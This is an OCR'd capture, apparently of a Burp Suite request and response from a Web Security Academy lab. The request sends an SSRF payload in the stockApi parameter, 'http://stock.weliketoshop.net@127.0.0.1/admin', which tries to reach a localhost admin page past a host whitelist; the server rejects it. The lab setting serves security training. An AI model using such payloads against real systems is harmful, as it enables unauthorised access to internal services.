 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0aea007c0312e626c1f5f006008300bf.web-security-academy.net
3 Cookie: session=8kCuHhNu6LYXwhIoSLzznyBmQRiZT8EI
4 Content-Length: 54
5 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 Dnt: 1
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "macOS"
10 Content-Type: application/x-www-form-urlencoded
11 Accept: */*
12 Origin: https://0aea007c0312e626c1f5f006008300bf.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aea007c0312e626c1f5f006008300bf.web-security-academy.net/product?
productId=2
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
19 Connection: close
20
21 stockApi=http://stock.weliketoshop.net@127.0.0.1/admin
Response
Pretty Raw Hex Render \n
1 "External stock check host must be stock.weliketoshop.net"